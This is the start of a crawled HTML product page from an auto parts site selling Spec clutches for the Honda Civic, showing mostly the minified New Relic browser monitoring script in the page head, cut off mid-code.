

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1103005-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-civic.html
body_size: 43989
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 